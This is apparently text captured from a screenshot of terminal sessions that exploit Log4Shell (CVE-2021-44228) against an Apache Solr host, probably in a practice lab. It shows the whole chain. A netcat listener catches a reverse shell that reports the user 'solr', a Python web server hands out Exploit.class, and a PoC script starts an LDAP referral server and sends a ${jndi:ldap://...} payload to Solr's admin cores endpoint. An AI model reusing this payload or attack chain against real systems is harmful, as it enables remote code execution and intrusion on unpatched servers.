 kali@kali-[~/tools/Exploits/log4j]$nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.6.20.239] from (UNKNOWN) [10.10.64.53] 41370
whoami
solr
kali@kali: ~/tools/Exploits/log4j 115x6
kali@kali-[~/tools/Exploits/log4j]$python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.64.53 - - [14/Dec/2021 16:23:23] "GET /Exploit.class HTTP/1.1" 200 -
kali@kali: ~/tools/Exploits/log4j 115x21
kali@kali-[~/tools/Exploits/log4j]$python3 poc.py -l 10.6.20.239 -i 10.10.64.53 -p 8983
****PoC for CVE-2021-44228****.
Based on Apache Solr, change values as needed
Make sure you are running a web server on port 8000(python works great)
and running a netcat listener on the port specified in the java payload
[+]Starting marshalsec LDAPRefServer
Compiling the payload using javac
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
[+] Writing the payload to a file
[+]Sending the payload, check your listener
${jndi:ldap://10.6.20.239:1389/Exploit}
http://10.10.64.53:8983/solr/admin/cores?foo=${jndi:ldap://10.6.20.239:1389/Exploit}
Send LDAP reference result for Exploit redirecting to http://10.6.20.239:8000/Exploit.class